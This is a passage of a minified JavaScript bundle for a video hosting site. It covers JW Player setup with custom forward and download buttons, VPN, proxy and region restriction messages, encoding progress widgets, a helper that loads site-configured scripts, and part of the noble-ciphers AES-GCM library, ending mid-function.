s=a.closest('.jw-display-icon-rewind [button="'.concat(Re,'"]'));if(!s||!r.contains(s))return;const u=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(i.preventDefault(),i.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return r.addEventListener("click",o),()=>{r.removeEventListener("click",o)}},Qo=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const r=n=>{const o=n.target;if(!o)return;const i=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!i||!t.contains(i))return;n.preventDefault(),n.stopImmediatePropagation();const a=t.querySelector(".jw-controlbar .jw-icon-rewind");a&&a.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",r,!0),()=>{t.removeEventListener("click",r,!0)}},Go=(e,t)=>{const r=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const n=qn(e,pn),o=()=>{const s=t==null?void 0:t.querySelector(".jwplayer"),u=s==null?void 0:s.querySelector(".jw-controlbar");if(!s||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Re,'"]'))).length===0)try{r(no,"Forward 10 sec",n,Re)}catch(l){console.warn("Unable to add JW forward button",l)}Bo(t),Jo(t,n)},i=()=>{Bt(t),o()};i();const a=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(i);return}i()};return e.on("fullscreen",a),e.on("resize",a),e.on("controls",a),()=>{var s;try{e.off("fullscreen",a),e.off("resize",a),e.off("controls",a)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(s=e.removeButton)==null||s.call(e,Re)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},Co=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=()=>r.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},Hr=e=>{var n,o;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",i),null}const r=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(t,r).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",{error:i,value:e,base:r}),null}},Uo=(e,t,r)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=Hr(r);if(!o)return()=>{};const i=()=>{var l;const u=(l=Hr(r))!=null?l:o;if(!u)return;const d=window.open(u,"_blank","noopener");d&&(d.opener=null)},a=()=>{const u=t==null?void 0:t.querySelector(".jwplayer"),d=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!d)return;if(d.querySelector('[button="'.concat(Lt,'"]'))){Bt(t);return}try{n(ro,"Download",i,Lt,"jw-icon-download"),Bt(t)}catch(f){console.warn("Unable to add JW download button",f)}};a();const s=()=>a();return e.on("controls",s),e.on("playlistItem",s),()=>{var u;try{e.off("controls",s),e.off("playlistItem",s)}catch(d){console.warn("Unable to detach JW download button listeners",d)}try{(u=e.removeButton)==null||u.call(e,Lt)}catch(d){console.warn("Unable to remove JW download button on cleanup",d)}}},Yo=({sources:e,tracks:t=[],thumbnailTrackUrl:r,posterUrl:n,onPlay:o,onPlaybackStateChange:i,onPlaybackMetrics:a,onPointerActivity:s,subtitlePreferences:u,audioAutoplay:d,defaultAudioLanguage:l,watermark:f,share:m,advertising:k,downloadButton:M,themeColor:z})=>{var ke,Ye;const w=Eo(),K=b.useRef(null),E=b.useRef(o),v=b.useRef(i),q=b.useRef(a),S=b.useRef(s),X=b.useRef({enabled:!!d,language:(l==null?void 0:l.trim())||void 0}),B=b.useRef(null),D=b.useRef(null),[ee,te]=b.useState(null),[G,Z]=b.useState(!1),N=b.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),x=b.useMemo(()=>N?(...F)=>console.log("[jw8-debug]",...F):void 0,[N]);b.useEffect(()=>{E.current=o},[o]),b.useEffect(()=>{v.current=i},[i]),b.useEffect(()=>{q.current=a},[a]),b.useEffect(()=>{S.current=s},[s]),b.useEffect(()=>{X.current={enabled:!!d,language:(l==null?void 0:l.trim())||void 0}},[d,l]);const C=b.useMemo(()=>co(e),[e]),re=b.useMemo(()=>mo(k),[(ke=k==null?void 0:k.vast)==null?void 0:ke.tag,(Ye=k==null?void 0:k.vast)==null?void 0:Ye.skipAfterSeconds]),W=b.useMemo(()=>uo(t,u,r),[t,u,r]),se=b.useMemo(()=>eo(z),[z]),Be=C.length>0;b.useEffect(()=>{const F=K.current;if(F){if(!se){F.style.removeProperty("--accent");return}return F.style.setProperty("--accent",se),()=>{F.style.removeProperty("--accent")}}},[se]),b.useEffect(()=>{let F=!1;const qe=()=>{if(D.current){try{D.current()}catch(I){console.warn("Unable to clean up JW Player UI hooks",I)}D.current=null}},A=()=>{if(qe(),B.current)try{B.current.remove()}catch(I){console.warn("Unable to destroy JW Player instance",I)}B.current=null};if(Z(!1),!Be||typeof window>"u")return A(),Be||te(null),()=>{A()};te(null),A();const oe=Mn(),pe=it(oe==null?void 0:oe.styles);return oo().then(()=>{if(F)return;const I=window.jwplayer;if(!I)throw new Error("JW Player is unavailable.");const j=I(w),fe={playlist:[{image:n,sources:C,tracks:W.length>0?W:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:pe!=null?pe:{color:"#ffffff"}};Ur&&(fe.skin={url:Ur,name:to});const ze=bo(f);ze&&(fe.logo=ze);const Ee=po(m);Ee&&(fe.sharing=Ee),re&&(fe.advertising=re),j.setup(fe),N&&(window.__jw8=j),B.current=j;const Ge=L=>{var R;(R=v.current)==null||R.call(v,L)},Ce=(...L)=>{var we;if(!q.current)return;const[R]=L,V=R,Je={positionSeconds:typeof(V==null?void 0:V.position)=="number"&&Number.isFinite(V.position)?V.position:void 0,durationSeconds:typeof(V==null?void 0:V.duration)=="number"&&Number.isFinite(V.duration)?V.duration:void 0,bitrateKbps:lo(j)};(we=q.current)==null||we.call(q,Je)};j.on("ready",()=>{if(F)return;te(null),Z(!0),qe(),Bt(K.current);const L=[];let R=null,V=null;const Je=()=>{R&&clearTimeout(R);const _=xt(j,x),de=_||"default";if(V===de){x==null||x("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:_});return}x==null||x("[jw8-debug] scheduleAudioSelection",{playlistToken:_,delayMs:300}),R=setTimeout(()=>{R=null,tr(j,X.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:_,debugLog:x})&&(V=de)},300)},we=(..._)=>{var de;if(N){const T=_[0];x==null||x("[jw8-debug] event audioTracks",{eventTracks:(de=T==null?void 0:T.tracks)!=null?de:null,snapshotTracks:er(j,x)})}Je()};j.on("audioTracks",we),L.push(()=>j.off("audioTracks",we));const xe=()=>{V=null};if(j.on("playlistItem",xe),L.push(()=>j.off("playlistItem",xe)),N){const _=(...ae)=>{var ye;const $=ae[0],Ie=typeof($==null?void 0:$.currentTrack)=="number"?$.currentTrack:void 0,Pe=typeof j.getCurrentAudioTrack=="function"?j.getCurrentAudioTrack():void 0;x==null||x("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ie,eventTrack:Ie!==void 0?(ye=$==null?void 0:$.tracks)==null?void 0:ye[Ie]:void 0,snapshotTracks:er(j,x),currentFromPlayer:Pe})},de=()=>x==null?void 0:x("[jw8-debug] event play"),T=()=>x==null?void 0:x("[jw8-debug] event firstFrame"),Ue=()=>x==null?void 0:x("[jw8-debug] event playlistItem",{playlistIdentity:xt(j,x)});j.on("audioTrackChanged",_),j.on("play",de),j.on("firstFrame",T),j.on("playlistItem",Ue),L.push(()=>{j.off("audioTrackChanged",_),j.off("play",de),j.off("firstFrame",T),j.off("playlistItem",Ue)})}L.push(()=>{R&&(clearTimeout(R),R=null)}),L.push(Go(j,K.current)),L.push(Qo(K.current)),L.push(vo(j,K.current)),L.push(Co(j,K.current)),L.push(zo(j)),L.push(Uo(j,K.current,M==null?void 0:M.url)),D.current=()=>{L.forEach(_=>{try{_()}catch(de){console.warn("Unable to clean up JW Player UI hook",de)}})}}),j.on("play",()=>{var L;Ge("playing"),(L=E.current)==null||L.call(E)}),j.on("firstFrame",()=>{F||Z(!0)}),j.on("pause",()=>Ge("paused")),j.on("idle",()=>Ge("idle")),j.on("complete",()=>Ge("idle")),j.on("time",Ce)}).catch(I=>{F||(console.error("Unable to load JW Player",I),te("Unable to load the JW Player script."))}),()=>{if(F=!0,N)try{delete window.__jw8}catch(I){window.__jw8=null}A()}},[w,Be,C,W,n,f,m,M==null?void 0:M.url,re]);const Ke=F=>{if(!S.current)return;const qe=K.current;if(qe)try{const A=qe.getBoundingClientRect();S.current({clientX:F.clientX,clientY:F.clientY,left:A.left,top:A.top,width:A.width,height:A.height,timestamp:Date.now()})}catch(A){console.warn("Unable to capture JW8 pointer activity",A)}},be=!G,he=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return c.jsxs("div",{ref:K,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Ke,onPointerDown:Ke,onPointerUp:Ke,children:[c.jsx("div",{id:w,style:{width:"100%",height:"100%"}}),be&&c.jsxs("div",{className:"jw8-player-loading",style:he,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]}),ee&&c.jsx("p",{children:ee}),!Be&&!n&&c.jsx("p",{children:"Video source is unavailable."})]})},wn=e=>c.jsx(Yo,{...e}),Ho={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},pr=({reason:e,context:t,message:r})=>{const n=Ho[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(t),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),r?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:r})]}):null]})},bt=({message:e,variant:t,heading:r})=>{const n=b.useId().replace(/:/g,""),o="".concat(n,"-gradient"),i="".concat(n,"-glow"),a="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(t),"aria-labelledby":a,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:i,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(i,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:a,className:"access-blocked__heading",children:r!=null?r:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},Fo=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"})),Lo=e=>{const t=typeof e=="number"&&Number.isFinite(e)?e:0;return t<0?0:t>100?100:Math.round(t)},Ao=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const t=Math.round(e/60);if(t<=1)return"less than a minute";if(t<60)return"".concat(t," minute").concat(t===1?"":"s");const r=Math.floor(t/60),n=t%60;if(r>=24){const o=Math.floor(r/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(r," hour").concat(r===1?"":"s"):"".concat(r,"h ").concat(n,"m")},Io=e=>{var r;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((r=e.state)==null?void 0:r.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},Fr=({label:e,status:t})=>{const r=Lo(t.progress),n=Ao(t.etaSeconds),o=["processing-status__state"];t.state&&o.push("processing-status__state--".concat(t.state));const i=Io(t);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:i})]}),typeof t.queuePosition=="number"&&t.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof t.queuePosition=="number"&&t.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",t.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":r,"aria-label":"".concat(e," progress"),children:c.jsx("span",{style:{width:"".concat(r,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[r,"%"]})]}),t.errorMessage&&c.jsx("div",{className:"processing-status__error",children:t.errorMessage})]})},nt=({processing:e,title:t,subtitle:r,className:n})=>{const o=!!(e.encoding||e.transfer),i=["processing-notice"];return n&&i.push(n),c.jsxs("div",{className:i.join(" "),children:[t&&c.jsx("h2",{className:"processing-notice__title",children:t}),(r||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:r!=null?r:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(Fr,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(Fr,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Lr=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Ar=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Ir=e=>{e.forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)})},Xo=e=>{var o,i;if(typeof document>"u")return[];const t=document.body||document.head;if(!t)return[];const r=[];Lr.lastIndex=0;let n;for(;(n=Lr.exec(e))!==null;){const[,a="",s=""]=n,u=document.createElement("script");if(a){let d;for(Ar.lastIndex=0;(d=Ar.exec(a))!==null;){const[,l,f,m,k]=d;if(!l)continue;const M=(i=(o=f!=null?f:m)!=null?o:k)!=null?i:"";u.setAttribute(l,M)}}u.text=s,t.appendChild(u),r.push(u)}if(r.length===0){const a=document.createElement("script");a.text=e,t.appendChild(a),r.push(a)}return r},Jt=({code:e})=>{const t=b.useRef([]),r=typeof e=="string"?e.trim():"";return b.useEffect(()=>{if(t.current.length>0&&(Ir(t.current),t.current=[]),!r)return;const n=Xo(r);return t.current=n,()=>{Ir(n),t.current=[]}},[r]),null},yn=({title:e="404 Not Found",message:t="The page you requested could not be found or is no longer available.",actionHref:r="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:t}),c.jsx(bn,{to:r,className:"video-page__not-found-action",children:n})]})]}),vt=(e,t)=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||t,status:r}}return{message:t}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function Kn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function Se(e,...t){if(!Kn(e))throw new Error("Uint8Array expected");if(t.length>0&&!t.includes(e.length))throw new Error("Uint8Array expected of length "+t+", got length="+e.length)}function Qt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function jn(e,t){Se(e);const r=t.outputLen;if(e.length<r)throw new Error("digestInto() expects output buffer of length at least "+r)}function Vo(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Te(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Ne(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Yt(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Ro=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function To(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function ht(e){if(typeof e=="string")e=To(e);else if(Kn(e))e=kt(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function No(e,t){if(e.length!==t.length)return!1;let r=0;for(let n=0;n<e.length;n++)r|=e[n]^t[n];return r===0}const Po=(e,t)=>{function r(n,...o){if(Se(n),!Ro)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const l=o[0];if(!l)throw new Error("nonce / iv required");e.varSizeNonce?Se(l):Se(l,e.nonceLength)}const i=e.tagLength;i&&o[1]!==void 0&&Se(o[1]);const a=t(n,...o),s=(l,f)=>{if(f!==void 0){if(l!==2)throw new Error("cipher output not supported");Se(f)}};let u=!1;return{encrypt(l,f){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return u=!0,Se(l),s(a.encrypt.length,f),a.encrypt(l,f)},decrypt(l,f){if(Se(l),i&&l.length<i)throw new Error("invalid ciphertext length: smaller than tagLength="+i);return s(a.decrypt.length,f),a.decrypt(l,f)}}}return Object.assign(r,e),r};function Oo(e,t,r=!0){if(t===void 0)return new Uint8Array(e);if(t.length!==e)throw new Error("invalid output length, expected "+e+", got: "+t.length);if(r&&!Gt(t))throw new Error("invalid output, must be aligned");return t}function nr(e,t,r,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(t,r,n);const o=BigInt(32),i=BigInt(4294967295),a=Number(r>>o&i),s=Number(r&i),u=0,d=4;e.setUint32(t+u,a,n),e.setUint32(t+d,s,n)}function Do(e,t,r){const n=new Uint8Array(16),o=Yt(n);return nr(o,0,BigInt(t),r),nr(o,8,BigInt(e),r),n}function Gt(e){return e.byteOffset%4===0}function kt(e){return Uint8Array.from(e)}const Ve=16,mr=new Uint8Array(16),Le=Te(mr),Zo=225,Wo=(e,t,r,n)=>{const o=n&1;return{s3:r<<31|n>>>1,s2:t<<31|r>>>1,s1:e<<31|t>>>1,s0:e>>>1^Zo<<24&-(o&1)}},Qe=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function _o(e){e.reverse();const t=e[15]&1;let r=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|r,r=(o&1)<<7}return e[0]^=-t&225,e}const $o=e=>e>64*1024?8:e>1024?4:2;class Sn{constructor(t,r){this.blockLen=Ve,this.outputLen=Ve,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,t=ht(t),Se(t,16);const n=Yt(t);let o=n.getUint32(0,!1),i=n.getUint32(4,!1),a=n.getUint32(8,!1),s=n.getUint32(12,!1);const u=[];for(let M=0;M<128;M++)u.push({s0:Qe(o),s1:Qe(i),s2:Qe(a),s3:Qe(s)}),{s0:o,s1:i,s2:a,s3:s}=Wo(o,i,a,s);const d=$o(r||1024);if(![1,2,4,8].includes(d))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=d;const f=128/d,m=this.windowSize=2**d,k=[];for(let M=0;M<f;M++)for(let z=0;z<m;z++){let w=0,K=0,E=0,v=0;for(let q=0;q<d;q++){if(!(z>>>d-q-1&1))continue;const{s0:X,s1:B,s2:D,s3:ee}=u[d*M+q];w^=X,K^=B,E^=D,v^=ee}k.push({s0:w,s1:K,s2:E,s3:v})}this.t=k}_updateBlock(t,r,n,o){t^=this.s0,r^=this.s1,n^=this.s2,o^=this.s3;const{W:i,t:a,windowSize:s}=this;let u=0,d=0,l=0,f=0;const m=(1<<i)-1;let k=0;for(const M of[t,r,n,o])for(let z=0;z<4;z++){const w=M>>>8*z&255;for(let K=8/i-1;K>=0;K--){const E=w>>>i*K&m,{s0:v,s1:q,s2:S,s3:X}=a[k*s+E];u^=v,d^=q,l^=S,f^=X,k+=1}}this.s0=u,this.s1=d,this.s2=l,this.s3=f}update(t){Qt(this),t=ht(t),Se(t);const r=Te(t),n=Math.floor(t.length/Ve),o=t.length%Ve;for(let i=0;i<n;i++)this._updateBlock(r[i*4+0],r[i*4+1],r[i*4+2],r[i*4+3]);return o&&(mr.set(t.subarray(n*Ve)),this._updateBlock(Le[0],Le[1],Le[2],Le[3]),Ne(Le)),this}destroy(){const{t}=this;for(const r of t)r.s0=0,r.s1=0,r.s2=0,r.s3=0}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t}digest(){const t=new Uint8Array(Ve);return this.digestInto(t),this.destroy(),t}}class ea extends Sn{constructor(t,r){t=ht(t),Se(t);const n=_o(kt(t));super(n,r),Ne(n)}update(t){t=ht(t),Qt(this);const r=Te(t),n=t.length%Ve,o=Math.floor(t.length/Ve);for(let i=0;i<o;i++)this._updateBlock(Qe(r[i*4+3]),Qe(r[i*4+2]),Qe(r[i*4+1]),Qe(r[i*4+0]));return n&&(mr.set(t.subarray(o*Ve)),this._updateBlock(Qe(Le[3]),Qe(Le[2]),Qe(Le[1]),Qe(Le[0])),Ne(Le)),this}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t.reverse()}}function zn(e){const t=(n,o)=>e(o,n.length).update(ht(n)).digest(),r=e(new Uint8Array(16),0);return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=(n,o)=>e(n,o),t}const Xr=zn((e,t)=>new Sn(e,t));zn((e,t)=>new ea(e,t));const or=16,ta=4,yt=new Uint8Array(or),ra=283;function gr(e){return e<<1^ra&-(e>>7)}function Vr(e,t){let r=0;for(;t>0;t>>=1)r^=e&-(t&1),e=gr(e);return r}const na=(()=>{const e=new Uint8Array(256);for(let r=0,n=1;r<256;r++,n^=gr(n))e[r]=n;const t=new Uint8Array(256);t[0]=99;for(let r=0;r<255;r++){let n=e[255-r];n|=n<<8,t[e[r]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Ne(e),t})(),oa=e=>e<<24|e>>>8,Xt=e=>e<<8|e>>>24;function aa(e,t){if(e.length!==256)throw new Error("Wrong sbox length");const r=new Uint32Array(256).map((d,l)=>t(e[l])),n=r.map(Xt),o=n.map(Xt),i=o.map(Xt),a=new Uint32Array(256*256),s=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let d=0;d<256;d++)for(let l=0;l<256;l++){const f=d*256+l;a[f]=r[d]^n[l],s[f]=o[d]^i[l],u[f]=e[d]<<8|e[l]}return{sbox:e,sbox2:u,T0:r,T1:n,T2:o,T3:i,T01:a,T23:s}}const En=aa(na,e=>Vr(e,3)<<24|e<<16|e<<8|Vr(e,2)),ia=(()=>{const e=new Uint8Array(16);for(let t=0,r=1;t<16;t++,r=gr(r))e[t]=r;return e})();function ca(e){Se(e);const t=e.length;if(![16,24,32].includes(t))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+t);const{sbox2:r}=En,n=[];Gt(e)||n.push(e=kt(e));const o=Te(e),i=o.length,a=u=>lt(r,u,u,u,u),s=new Uint32Array(t+28);s.set(o);for(let u=i;u<s.length;u++){let d=s[u-1];u%i===0?d=a(oa(d))^ia[u/i-1]:i>6&&u%i===4&&(d=a(d)),s[u]=s[u-i]^d}return Ne(...n),s}function Kt(e,t,r,n,o,i){return e[r<<8&65280|n>>>8&255]^t[o>>>8&65280|i>>>24&255]}function lt(e,t,r,n,o){return e[t&255|r&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Rr(e,t,r,n,o){const{sbox2:i,T01:a,T23:s}=En;let u=0;t^=e[u++],r^=e[u++],n^=e[u++],o^=e[u++];const d=e.length/4-2;for(let M=0;M<d;M++){const z=e[u++]^Kt(a,s,t,r,n,o),w=e[u++]^Kt(a,s,r,n,o,t),K=e[u++]^Kt(a,s,n,o,t,r),E=e[u++]^Kt(a,s,o,t,r,n);t=z,r=w,n=K,o=E}const l=e[u++]^lt(i,t,r,n,o),f=e[u++]^lt(i,r,n,o,t),m=e[u++]^lt(i,n,o,t,r),k=e[u++]^lt(i,o,t,r,n);return{s0:l,s1:f,s2:m,s3:k}}function jt(e,t,r,n,o){Se(r,or),Se(n),o=Oo(n.length,o);const i=r,a=Te(i),s=Yt(i),u=Te(n),d=Te(o),l=t?0:12,f=n.length;let m=s.getUint32(l,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);for(let E=0;E+4<=u.length;E+=4)d[E+0]=u[E+0]^k,d[E+1]=u[E+1]^M,d[E+2]=u[E+2]^z,d[E+3]=u[E+3]^w,m=m+1>>>0,s.setUint32(l,m,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);const K=or*Math.floor(u.length/ta);if(K<f){const E=new Uint32Array([k,M,z,w]),v=Vo(E);for(let q=K,S=0;q<f;q++,S++)o[q]=n[q]^v[S];Ne(E)}return o}function ua(e,t,r,n,o){const i=o?o.length:0,a=e.create(r,n.length+i);o&&a.update(o);const s=Do(8*n.length,8*i,t);a.update(n),a.update(s);const u=a.digest();return Ne(s),u}const xn=Po({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(t,r,n){if(r.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function i(s,u,d){const l=ua(Xr,!1,s,d,n);for(let f=0;f<u.length;f++)l[f]^=u[f];return l}function a(){const s=ca(t),u=yt.slice(),d=yt.slice();if(jt(s,!1,d,d,u),r.length===12)d.set(r);else{const f=yt.slice(),m=Yt(f);nr(m,8,BigInt(r.length*8),!1);const k=Xr.create(u).update(r).update(f);k.digestInto(d),k.destroy()}const l=jt(s,!1,d,yt);return{xk:s,authKey:u,counter:d,tagMask:l}}return{encrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=new Uint8Array(s.length+o),k=[u,d,l,f];Gt(s)||k.push(s=kt(s)),jt(u,!1,l,s,m.subarray(0,s.length));const M=i(d,f,m.subarray(0,m.length-o));return k.push(M),m.set(M,s.length),Ne(...k),m},decrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=[u,d,f,l];Gt(s)||m.push(s=kt(s));const 